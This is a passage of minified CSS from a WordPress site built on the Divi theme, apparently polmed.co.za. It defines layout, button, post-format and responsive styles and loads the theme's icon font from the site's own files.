0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.polmed.co.za/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.polmed.co.za/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.polmed.co.za/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.polmed.co.za/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.polmed.co.za/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.polmed.co.za/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 